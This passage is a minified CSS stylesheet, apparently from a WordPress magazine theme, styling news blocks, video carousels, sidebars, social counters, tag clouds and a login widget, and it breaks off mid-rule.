.owl-dot.active:before{content:"";width:7px;height:7px;background:#999;position:absolute;top:2px;left:2px}header.block-title{background:#e9e9e9;height:38px;line-height:38px;margin:-15px -15px 15px;padding:0 0 0 15px;border-bottom:1px solid #e1e1e1}header.block-title h2 a,header.block-title h2{font-size:17px;font-weight:700!important;color:#0083b9;float:left}header.block-title.colorful-box h2 a,header.block-title.colorful-box h2{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li:not(.active):not(:hover) a{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li.active a,header.block-title.colorful-box ol.nb-tabbed-head li:hover a{color:#222}.block-title+div,.block-title+ul{clear:both}.nb5 .first-item .post-format-icon:before{top:57px;bottom:inherit}.nb1 .entry-content p,.nb2 .entry-content p,.nb3 .entry-content p,.nb4 .entry-content p,.nb5 .entry-content p,.nb6 .entry-content p{margin-bottom:0}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;bottom:0;left:0;text-align:center;color:#fff;font-size:28px}.nb1 .format-audio .post-format-icon:before,.nb2 .first-item.format-audio .post-format-icon:before,.nb3 .first-item.format-audio .post-format-icon:before,.nb4 .first-item.format-audio .post-format-icon:before,.nb5 .first-item.format-audio .post-format-icon:before,.nb6 .format-audio .post-format-icon:before,.blog_posts .format-audio .post-format-icon:before{font-size:19px;line-height:33px}.nb1 .format-standard .post-format-icon:before,.nb2 .first-item.format-standard .post-format-icon:before,.nb3 .first-item.format-standard .post-format-icon:before,.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,.nb6 .format-standard .post-format-icon:before,.nb1 .format-image .post-format-icon:before,.nb2 .first-item.format-image .post-format-icon:before,.nb3 .first-item.format-image .post-format-icon:before,.nb4 .first-item.format-image .post-format-icon:before,.nb5 .first-item.format-image .post-format-icon:before,.nb6 .format-image .post-format-icon:before,.blog_posts .format-image .post-format-icon:before{font-size:26px}.nb1 .format-quote .post-format-icon:before,.nb2 .first-item.format-quote .post-format-icon:before,.nb3 .first-item.format-quote .post-format-icon:before,.nb4 .first-item.format-quote .post-format-icon:before,.nb5 .first-item.format-quote .post-format-icon:before,.nb6 .format-quote .post-format-icon:before,.nb1 .format-gallery .post-format-icon:before,.nb2 .first-item.format-gallery .post-format-icon:before,.nb3 .first-item.format-gallery .post-format-icon:before,.nb4 .first-item.format-gallery .post-format-icon:before,.nb5 .first-item.format-gallery .post-format-icon:before,.nb6 .format-gallery .post-format-icon:before,.blog_posts .format-gallery .post-format-icon:before,.blog_posts .format-quote .post-format-icon:before{font-size:20px}.nb1 .format-chat .post-format-icon:before,.nb2 .first-item.format-chat .post-format-icon:before,.nb3 .first-item.format-chat .post-format-icon:before,.nb4 .first-item.format-chat .post-format-icon:before,.nb5 .first-item.format-chat .post-format-icon:before,.nb6 .format-chat .post-format-icon:before,.blog_posts .format-chat .post-format-icon:before{font-size:16px}ol.nb-tabbed-head{list-style:none;padding:0;margin:0;float:right}ol.nb-tabbed-head li{float:left;height:38px;border-left:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover{background:#fff}ol.nb-tabbed-head li a{padding:10px;outline:none}ol.nb-tabbed-head li.active{font-weight:400;background:#fff}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover:after,ol.nb-tabbed-head li:hover:before{top:100%;opacity:1}ol.nb-tabbed-head li.active:after,ol.nb-tabbed-head li.active:before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}ol.nb-tabbed-head li:before,ol.nb-tabbed-head li.active:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li.active:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ol.nb-tabbed-head li.active a{color:#0083b9}.nb1 ul{margin:-15px -15px;overflow:hidden}.nb1 ul+.show-more{margin-top:15px}.cat-grid li{position:relative}.cat-grid li,.nb1 ul li{float:left;width:50%;padding:14px;border-width:1px 0 0 1px;border-style:solid;border-color:#e4e4e4;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:left;border-left:none}.cat-grid.grid-col-3 li{width:33.3%}.cat-grid.grid-col-3 li:nth-child(2n+1){clear:none}.cat-grid.grid-col-3 li:nth-child(3n+1){clear:left;border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before,.cat-grid.grid-col-3 li:nth-child(3n+1):before{position:absolute;width:100%;height:1px;background:#e1e1e1;left:100%;top:-1px;content:'';padding-right:1px}.cat-grid.grid-col-3 li:nth-child(3n+1):before{width:200%}.nb1 ul li{padding-bottom:200px;margin-bottom:-190px}.news-list ul li{float:none;width:auto;padding-bottom:14px;margin-bottom:0;border-width:0 0 1px 0}.news-list ul li .entry-content{margin-bottom:10px}.news-list ul li .entry-content:last-child{margin-bottom:0}.news-list ul li .entry-meta{margin-top:0}.news-list ul li:last-child{border-bottom:none}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-right:0}.nb1 ul li:first-child,.nb1 ul li:nth-child(2){border-top:0}.nb1 ul li .post-thumbnail img{margin-bottom:15px}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a,.nb6 ul li h2 a{font-size:19px;font-weight:700!important;color:#2d2d2d;line-height:24px;display:block;margin-bottom:9px}.site-content .nb1 h2{margin:0}.entry-meta i{font-size:14px}.nb2{margin:-15px;overflow:hidden}.nb2 .first-item,.nb4 .first-item{width:259px;float:left;padding:14px}.nb2 .first-item .entry-meta,.nb4 .first-item .entry-meta{margin:9px 0 5px}.nb2 ul,.nb4 ul{margin-left:287px;border-left:1px solid #e4e4e4;margin-bottom:-999px!important;padding-bottom:999px}.nb2 ul li{padding:10px 15px!important}.nb2 ul li,.nb4 ul li{overflow:hidden;padding:15px;border-bottom:1px solid #e4e4e4}.nb2 ul li:last-child,.nb4 ul li:last-child{border-bottom:0}.nb2 ul li h2 a,.nb5 ul li h2 a{font-size:16px;font-weight:300;color:#2d2d2d;line-height:24px;display:block}.nb2 ul li .entry-meta,.nb5 ul li .entry-meta{margin-top:3px}.nb2 ul li.show-more{padding:9px 0;text-align:center}.nb2 ul li.show-more a{font-size:15px;display:block}.newb2.show-more{margin-top:15px}.nb3,.nb4,.nb5,.nb6{overflow:hidden;margin:-15px -15px 0}.nb3 .first-item{float:left;width:50%;padding:14px;border-width:0 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:214px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb3 .first-item:nth-child(2n+2){border-right:0}.nb3 .first-item .post-thumbnail img{margin-bottom:15px}.nb3 ul li:nth-child(2n+1){clear:left}.nb3 ul li,.nb5 ul li{width:50%;float:left;padding:14px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;position:relative;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb5 ul li:first-child,.nb5 ul li:nth-child(2){border-top:none}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-right:none}.nb3 ul li .post-thumbnail img{max-width:80px}.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:left;margin-right:15px;max-width:80px}.nb3 ul li h2 a,.nb4 ul li h2 a{display:block;font-size:15px;font-weight:300;color:#2d2d2d;margin-top:-3px;line-height:18px}.nb3 ul li .entry-meta,.nb4 ul li .entry-meta{margin-top:3px}.nb3 ul li .entry-meta .brankic-icon-calendar,.nb4 ul li .entry-meta .brankic-icon-calendar{font-size:16px}.nb4 .first-item .post-thumbnail img{margin-bottom:10px}.nb4 .first-item .entry-meta{margin-bottom:0}.nb5 ul li{padding:9px 14px;padding-bottom:35px;margin-bottom:-25px}.nb5 .first-item{padding:14px;border-bottom:1px solid #e4e4e4;overflow:hidden}.nb5 .first-item h2 a{margin-bottom:15px}.nb5 .first-item .post-thumbnail img{float:left;margin-right:15px}.nb5 .first-item .entry-meta{margin-top:11px}.nb5 h2{margin:0}.nb6 ul{overflow:hidden}.nb6 ul li{float:left;width:33.3%;padding:15px 14px 11px 15px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:215px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb6 ul li:nth-child(3n+1){clear:left}.nb6 ul li:nth-child(3n+3){border-right:0}.nb6 ul li:nth-child(-n+3){border-top:0}.nb6 ul li .post-thumbnail img{margin-bottom:10px}.vid-box-wrap ul.widget-tabbed-header{width:32.6%;margin:-2px 0 0 -15px;float:left;position:absolute;top:1px}.vid-box-wrap .widget-tabbed-body,.vid-box-wrap.main_tabs{border:none}.vid-box-wrap.main_tabs{background:#fafafa;margin:-15px}.vid-box-wrap ul.widget-tabbed-header li{width:48.55%}.vid-box-wrap ul.widget-tabbed-header li a{font-weight:700;text-transform:inherit;font-size:15px;padding:0 41px;z-index:99}.vid-box-wrap .widget-tabbed-body{padding-top:19px}.mgw-inner>*{max-width:100%}.vid-vert{position:relative;overflow:hidden;width:32.6%;height:428px;margin:21px 16px -15px -15px;border-right:1px solid #dbdbdb;float:left}.vid-box-nav{background:#fff;width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-nav li{padding:14.4px 15px;overflow:hidden;border-bottom:1px solid #dbdbdb!important}.vid-box-nav li.active,.vid-box-nav li:hover{background:#fafafa}.vid-box-nav li img{width:82px;height:56px;float:left;margin-right:15px}.vid-box-nav li h2{font-size:17px}.vid-box-nav li:hover a,.vid-box-nav li.active h2 a{color:#0083b9}.vid-box-nav li .entry-meta{margin-top:4px}.vid-carousel-stage{position:relative;width:67%;overflow:hidden;height:460px}.vid-box-item-wrap{width:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-item-wrap li{float:left;position:relative;padding:0;width:758px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{content:"\e705";font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;position:absolute;top:45%;left:48%;color:#fff;z-index:999;font-size:48px;text-shadow:0 0 6px rgba(0,0,0,.45)}.vid-item img{max-width:100%}.vid-item h2{position:absolute;bottom:6px;background:rgba(0,0,0,.48);width:100%;padding:25px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vid-item h2 a{color:#fff;font-size:27px;font-weight:700}.vid-items-arrnav{position:absolute;top:45%!important;width:100%;z-index:99}.vid-items-arrnav a{width:42px;height:50px;background:rgba(0,0,0,.48);display:inline-block;text-align:center;line-height:50px;color:#fff;font-size:24px}.vid-items-arrnav a.vid-items-nav0{float:left}.vid-items-arrnav a.vid-items-nav0 i{left:-1px}.vid-items-arrnav a.vid-items-nav1{float:right}.vid-items-arrnav a.vid-items-nav1 i{right:-1px}.vid-items-arrnav a i{position:relative;top:1px}.nav-arr-nav{position:absolute;left:0;bottom:0;height:25px;line-height:25px;background:#e9e9e9;border-top:1px solid #dbdbdb;overflow:hidden;width:31.85%}.nav-arr-nav a{display:inline-block;padding:0 80.8px;font-size:22px;border-right:1px solid #dbdbdb;float:left}.nav-arr-nav a:hover{background:#fff}.col2 .vid-box-item-wrap li{width:624px}.col2 .vid-item h2{bottom:-1px}.col2 .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.col2 .vid-carousel-stage{width:624px;height:384px}.col2 .nav-arr-nav{width:31.55%}.col2 .nav-arr-nav a{padding:0 64px}.col2 .vid-vert{height:351px;width:32.5%}.col2 .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.main-content .widget-tabbed-header,.main-content .vid-box-nav li h2,.main-content .vid-box-nav li .entry-meta,.main-content .nav-arr-nav{display:none}.main-content .vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.main-content .vid-box-nav li img{height:47px}.main-content .vid-carousel-stage{width:446px;height:275px}.main-content .vid-box-item-wrap li{width:446px}.main-content .vid-item h2{bottom:0;padding:17px}.main-content .vid-item h2 a{font-weight:400;font-size:21px}.main-content .vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.main-content .vid-items-arrnav{top:42%!important}.main-content .vid-items-arrnav a{font-size:19px;width:37px;height:45px}.main-content .vid-items-arrnav a i{top:-1px}.one-side-wide .main-content .vid-carousel-stage{width:640px;height:394px}.one-side-wide .main-content .vid-box-item-wrap li{width:640px}.one-side-wide .vid-item h2{bottom:-1px}.one-side-wide .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.one-side-wide .nav-arr-nav{width:31.55%}.one-side-wide .nav-arr-nav a{padding:0 64px}.one-side-wide .main-content .vid-vert{height:426px;width:15.3%}.one-side-wide .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.one-side-wide .main-content .vid-box-nav li img{width:auto;height:auto}.nip{margin:-15px;padding:14px}.nip .first-item{float:left;margin-right:14px}.nip .first-item img{height:240px;width:359px}.nip ul{margin:-4px;margin-left:371px}.nip ul li{float:left;padding:2px}.nip ul li img{width:85px;height:57px}.nip ul li:nth-child(2n+2){margin-right:0}.secondary-sidebar,.secondary-sidebar.vc_column_container{width:17%;float:left;margin:0 0 0 1%;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.secondary-sidebar.vc_column_container{margin-bottom:0}.sidebar,.sidebar.vc_column_container,.media-filter{width:31%;float:right;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;margin-left:1%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.sidebar.vc_column_container{margin-bottom:0}.both-sidebars-left .secondary-sidebar,.secondary-sidebar.vc_column_container.alignlefti,.both-sidebars-left .sidebar,.sidebar.vc_column_container.alignlefti,.both-sidebars-all .secondary-sidebar{margin:0;margin-right:1%}.both-sidebars-left .main-left,.both-sidebars-all .main-left{float:none}.sws2{background:none!important;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0}.sidebar.sws2 .widget,.secondary-sidebar.sws2 .widget{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px}.sidebar.sws2 .widget-title,.secondary-sidebar.sws2 .widget-title{margin-top:-14px}.secondary-sidebar .widget,.sidebar .widget{padding:13px 13px;margin-bottom:0}.sidebar .widget-title,.secondary-sidebar .widget-title{margin:-13px -14px 13px}.sidebar,.secondary-sidebar{position:relative}.vc_column_container.momizat_vc_col .vc_column-inner{padding:0}.sidebar.sws2,.sidebar.vc_column_container.sws2,.secondary-sidebar.sws2,.secondary-sidebar.vc_column_container.sws2{border:none}.widget.widget_momizattabber:not(:first-child){border-top:1px solid #dbdbdb}.widget_momizattabber .widget-title>h4{border-top:none}.widget-title h4:empty{background:#dbdbdb!important;border:none!important;height:1px!important}.secondary-sidebar .widget-title h4,.sidebar .widget-title h4,.secondary-sidebar .widget-title h2,.sidebar .widget-title h2{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px}.widget-title h4{font-size:17px;font-weight:700!important;color:#2d2d2d}.widget:first-child .widget-title{margin-top:-14px}.widget:first-child .widget-title h4:empty{background:none!important}.newsletter .nsd{margin:0 0 10px}.newsletter .nsf{width:72%;float:left}.sidebar .newsletter .nsf{width:68%}.newsletter .nsb{width:28%;height:40px;font-size:14px}.sidebar .newsletter .nsb{width:22%;box-sizing:content-box}.secondary-sidebar .newsletter .nsf{width:100%;float:none;margin-bottom:10px}.mom-newsletter .sf-loading{position:absolute;top:11px;margin-left:-23px;z-index:10;display:none}.sidebar .mom-newsletter .sf-loading{left:68%}.footer .mom-newsletter .sf-loading{left:65%;top:10px}.secondary-sidebar .mom-newsletter .sf-loading{right:5px}.mom-newsletter form{position:relative}.mom-newsletter .sf-loading img{opacity:1;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.secondary-sidebar .nsb{width:50%}.secondary-sidebar .post-list{margin:-15px}.secondary-sidebar .post-list li{overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.secondary-sidebar .post-list li:last-child{border-bottom:0}.secondary-sidebar .post-list li img{margin:0 auto 10px}.sidebar .post-list li h2{position:relative;top:-4px}.sidebar .post-list li:first-child h2{top:0}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a{display:block;font-size:17px;font-weight:300;color:#2d2d2d;line-height:19px}.secondary-sidebar .post-list li .entry-meta{overflow:hidden;color:#c6c6c6;margin:3px 0 5px}.secondary-sidebar .post-list li .comments-link,.secondary-sidebar .post-list li .entry-meta i{display:none}.secondary-sidebar .post-list li .read-more-link{font-size:13px;color:#0083b9;float:left}.footer .post-list li .comments-link,.footer .post-list li .read-more-link,.sidebar .post-list li .read-more-link{display:none}.sidebar .post-list{margin:-13px -13px 0}.sidebar .post-list li{padding:15px 15px 11px;border-bottom:1px solid #e4e4e4;overflow:hidden}.sidebar .post-list li:last-child{border-bottom:0;padding-bottom:0!important}.footer .post-list li img,.sidebar .post-list li img{float:left;max-width:81px;max-height:55px;margin:0 15px 4px 0}.post-list.full li .post-thumbnail img{float:none;width:auto;margin:0;max-width:100%;max-height:none;margin-bottom:20px!important}.post-list.full li h2 a{font-size:20px}.secondary-sidebar .post-list.full li h2 a{font-size:17px}.footer .post-list li:last-child img,.sidebar .post-list li:last-child img{margin-bottom:0}.sidebar .post-list li .entry-meta{margin-top:5px}.widget-tab .entry-meta time{margin-right:17px}.sidebar .widget-tab .post-list{margin:0}.secondary-sidebar .widget-tab .post-list{margin:0}.widget-tab .post-list li{overflow:hidden;padding:15px 0 11px;border-bottom:1px solid #e5e5e5}.widget-tab .post-list li:first-child{padding-top:0}.widget-tab .post-list li:last-child{border-bottom:none;padding-bottom:0}.widget-tab .post-list li img{float:left;margin-right:15px}.widget-tab .post-list li h2 a{display:block;font-size:17px;color:#2d2d2d;font-weight:300;line-height:18px}.widget-tab .post-list li .entry-meta{font-weight:300;font-size:14px;margin-top:5px;color:#c6c6c6}.post-list .post-format-icon:before{font-size:21px;color:#c6c6c6;position:relative;float:left;bottom:inherit;right:inherit;margin-right:6px}.post-list .format-video .post-format-icon:before{left:-2px;bottom:-3px;margin-right:4px}.post-list .format-audio .post-format-icon:before{font-size:18px;margin:7px 10px 0 0}.post-list .format-image .post-format-icon:before{left:-2px;margin:2px 4px 0 0}.post-list .format-standard .post-format-icon:before{left:-4px;margin:3px 2px 0 0}.post-list .format-chat .post-format-icon:before{font-size:15px;margin:7px 8px 0 0}.sidebar .post-list.review-widget li{padding:15px 15px 10px}.review-widget li .rev-title{color:#c6c6c6;font-size:12px}.review-widget li .entry-review{margin-top:3px}.review-widget li small{color:#2d2d2d;font-size:12px;margin-left:5px}.ads120 a{float:left;margin:0 24px}.ads120b a{margin:24px;float:left}.ads120x a{float:left;margin:24px}.ads125 a{float:left;margin:21px}.ads250,.ads300,.ads160{text-align:center}.ads250 a img,.ads300 a img,.ads160 a img{display:inline-block}.ads300x a img{margin:18px}.ads160 a:nth-child(2n+2){margin-left:9px}.tagcloud{margin:-2px 0}.tagcloud a{display:inline-block;padding:4px 9px;background:#f9f9f9;border:1px solid #e5e5e5;color:#a3a3a3;font-weight:300;font-size:13px!important;margin:2px;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.tagcloud a:hover{border:1px solid #0083b9;color:#0083b9}footer.footer .tagcloud a{background:#444;color:#b0b0b0;border-color:#1a1a1a}footer.footer .tagcloud a:hover{color:#d4d4d4}.sidebar .social-counter{overflow:hidden;text-transform:uppercase}.sidebar .social-counter li{float:left;width:25%;text-align:center;margin:10px 0 0 0;color:#262626;font-size:11pt;font-weight:300}.sidebar .social-counter li .sc-item--inner{padding:0 2px}.sidebar .social-counter li:hover .sc-header{border-color:#b4b4b4;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.sidebar .social-counter li:nth-child(-n+4){margin-top:0}.sidebar .social-counter li:nth-child(4n+4){margin-right:0}.sidebar .social-counter li .sc-header{border:1px solid #e1e1e1;border-bottom:none}.sidebar .social-counter li a{display:block;padding:10px 0 6px;color:#262626}.sidebar .social-counter li .sc-header i{display:block;line-height:1;font-size:25px}.sidebar .social-counter li small{font-size:78%}.sidebar .social-counter li .sc-footer{background:#8b8b8b;color:#fff;font-size:14px;font-weight:300;padding:8px 0}.sidebar .social-counter li.sc-twitter i{color:#00baff;font-size:22px;margin-bottom:3px}.sidebar .social-counter li.sc-facebook i{color:#44619d;font-size:22px;padding:1px 0 2px}.sidebar .social-counter li.sc-rss i{color:#ff7e00;font-size:25px}.sidebar .social-counter li.sc-google i{color:#e71414;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-youtube i{color:#c30000;font-size:25px}.sidebar .social-counter li.sc-vimeo i{color:#4bf;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-dribble i{color:#ca376f;font-size:25px;padding:0 0 1px;margin-bottom:-1px}.sidebar .social-counter li.sc-soundcloude i{color:#ff681e;font-size:28px;padding:1px 0;margin-top:-5px}.sidebar .social-counter li.sc-instgram i{color:#95624F;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-behance i{color:#2F9AD2;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-pin i{color:#C21F25;font-size:25px}.sidebar .social-counter li.sc-delicious i{color:#0B79E5;font-size:23px;padding:1px 0}.sidebar .social-counter li .resul{display:none}.secondary-sidebar .social-counter li,.footer .social-counter li{width:100%;height:41px;line-height:35px;color:#fff;padding:0 13px;margin-bottom:7px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;font-size:14px;background:#222}.secondary-sidebar .social-counter li:last-child,.footer .social-counter li:last-child{margin-bottom:0}.secondary-sidebar .social-counter li a,.footer .social-counter li a{color:white!important;display:inline-block}.secondary-sidebar .social-counter li.sc-facebook,.footer .social-counter li.sc-facebook{background:#526ca4}.secondary-sidebar .social-counter li.sc-twitter,.footer .social-counter li.sc-twitter{background:#00baff}.secondary-sidebar .social-counter li.sc-rss,.footer .social-counter li.sc-rss{background:#f29400}.secondary-sidebar .social-counter li.sc-google,.footer .social-counter li.sc-google{background:#e71414}.secondary-sidebar .social-counter li.sc-youtube,.footer .social-counter li.sc-youtube{background:#c30000}.secondary-sidebar .social-counter li.sc-vimeo,.footer .social-counter li.sc-vimeo{background:#4bf}.secondary-sidebar .social-counter li.sc-dribble,.footer .social-counter li.sc-dribble{background:#ca376f}.secondary-sidebar .social-counter li.sc-soundcloude,.footer .social-counter li.sc-soundcloude{background:#ff681e}.secondary-sidebar .social-counter li.sc-instgram,.footer .social-counter li.sc-instgram{background:#95624F}.secondary-sidebar .social-counter li.sc-behance,.footer .social-counter li.sc-behance{background:#2F9AD2}.secondary-sidebar .social-counter li.sc-pin,.footer .social-counter li.sc-pin{background:#C21F25}.secondary-sidebar .social-counter li.sc-delicious,.footer .social-counter li.sc-delicious{background:#0B79E5}.secondary-sidebar .social-counter li i,.footer .social-counter li i{font-size:19px;padding-right:10px;border-right:1px solid #fff;margin-right:8px;top:4px;position:relative}.secondary-sidebar .social-counter li .resul,.footer .social-counter li .resul{margin-right:5px}.secondary-sidebar .social-counter li small,.footer .social-counter li small{font-size:100%}.secondary-sidebar .social-counter li .sc-footer,.footer .social-counter li .sc-footer{display:none}.widget .main_tabs{border:none;margin:0}ul.widget-tabbed-header{height:39px;line-height:38px;position:relative;bottom:-1px}ul.widget-tabbed-header li{background:#e9e9e9;float:left}ul.widget-tabbed-header li a{border-width:1px 1px 1px 0;border-style:solid;border-color:#dbdbdb}ul.widget-tabbed-header li:first-child a{border-left:1px solid #dbdbdb}ul.widget-tabbed-header li a{padding:0 15px;font-size:13px;color:#2d2d2d;text-transform:uppercase;display:block}ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,ul.widget-tabbed-header li a.selected{color:#0083b9;background:#fff;position:relative}ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before{z-index:10}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):after,ul.widget-tabbed-header li a.selected:not(.loading):before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.selected:not(.loading):after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.widget-tabbed-body{clear:both;overflow:hidden;border:1px solid #dbdbdb;margin-top:-1px}.widget-tabbed-body .widget-tab{display:none;padding:20px 14px 14px}.widget .facebook-widget{border:1px solid #e7e7e7}ul.latest-comment-list{margin:-13px}ul.latest-comment-list li{overflow:hidden;padding:15px;border-bottom:1px solid #e1e1e1}ul.latest-comment-list li:last-child{border-bottom:none}ul.latest-comment-list li img{float:left;margin-right:15px}ul.latest-comment-list li cite{color:#2d2d2d;font-size:17px;font-style:normal;font-weight:300;margin-right:5px;display:block;float:left}ul.latest-comment-list li div.ctime{display:block;color:#c6c6c6;font-size:15px}ul.latest-comment-list li span{display:inline-block}ul.latest-comment-list li span a{color:#c6c6c6}ul.latest-comment-list li.has_avatar p{margin:0 0 0 85px}.secondary-sidebar ul.latest-comment-list li p{margin:0}h2.welcome-text{font-size:15px;margin-bottom:10px}.user-login-links li{background:#999;display:inline-block;margin-right:6px}.secondary-sidebar .user-login-links li{margin-bottom:5px;text-align:center;width:100%}.user-login-links li a{padding:7px 11px;color:#f2f2f2;display:block}.user-login-links li:hover{background:#61a2c6}.user-login-links li a:hover{color:#fff}.user-login-links li i{font-size:17px;margin-right:5px;position:relative;top:3px}.login_widget #user-login{overflow:hidden}.login_widget .author-avatar img{float:left;margin-right:15px}.secondary-sidebar .login_widget .author-avatar img{margin-bottom:15px}.login-widget form .login-input-wrap{float:left;width:165px}.login-widget input[type="text"],.login-widget input[type="password"]{background:#fafafa;color:#c6c6c6;border-width:1px 1px 1px 0;border-style:solid;border-color:#e7e7e7;font-size:15px;font-weight:300;font-style:normal;padding:0 10px;height:38px;outline:none;float:left;width:100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:7px;box-sizing:content-box}.login-widget span{background:#e9e9e9;color:#a1a1a1;font-size:17px;border:1px solid #dbdbdb;text-align:center;float:left;width:40px;height:38px;line-height:40px}.login-pwd-wrap span{font-size:52px;position:relative}.login-pwd-wrap span:before{position:absolute;content:'*';width:100%;height:100%;left:0;top:9px}.login-widget .login-user-wrap{float:left;margin-right:6px}.login-widget .login-button{width:76px;height:35px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;font-size:15px;font-weight:700!important;margin-right:5px;padding:0;box-sizing:content-box}.login-widget .login-button:hover{background:#E4E4E4}.login-widget input.rememberme{position:relative;outline:none;margin-right:2px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;width:10px;height:10px}.login-widget input.rememberme:before{position:relative;display:block;content:"";top:-2px;left:-2px;width:13px;height:13px;background:#f9f9f9;border:1px solid #e5e5e5}.login-widget 